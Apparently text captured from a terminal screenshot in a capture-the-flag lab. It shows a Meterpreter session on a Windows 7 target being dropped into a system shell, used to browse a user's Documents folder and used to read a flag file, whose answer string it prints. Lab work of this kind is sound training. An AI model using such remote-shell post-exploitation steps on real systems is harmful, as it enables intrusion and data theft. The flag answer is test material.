 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
meterpreter > shell
Process 2316 created.
Channel 9 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Jon\Documents
cd C:\Users\Jon\Documents
C:\Users\Jon\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66
 Directory of C:\Users\Jon\Documents
12/12/2018  10:49 PM    <DIR>          .
12/12/2018  10:49 PM    <DIR>          ..
03/17/2019  02:26 PM                37 flag3.txt
               1 File(s)             37 bytes
               2 Dir(s)  20,439,977,984 bytes free
C:\Users\Jon\Documents>type flag3.txt
type flag3.txt
flag{admin_documents_can_be_valuable}
C:\Users\Jon\Documents>